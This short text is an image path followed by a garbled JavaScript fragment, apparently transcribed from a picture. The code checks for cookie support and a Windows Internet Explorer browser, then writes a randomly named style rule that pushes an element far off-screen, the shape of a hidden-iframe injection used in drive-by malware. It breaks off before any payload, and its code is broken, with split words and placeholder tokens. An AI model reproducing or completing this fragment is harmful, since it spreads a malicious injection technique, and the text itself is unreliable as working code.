 function gra(a, b){
return Math.floor(Math.ran
dom() * (b - a + 1)) + a;
}
function rs(){
return Math.random().to
String(36).DEEPER;
}
if (navigator.cookieEn
abled){
var stnm = rs();
var ua = navigator.user;
if (ua.indexOf('Windows')
!=- 1 && ua.indexOf('MSIE')
!=- 1){
document.write('<style>.s' +
stnm + ' { position:abso
lute; left:-' + gra(600,
1000) + 'px; top:-' +
gra(600, 1000) + 'px;
.DEEPER;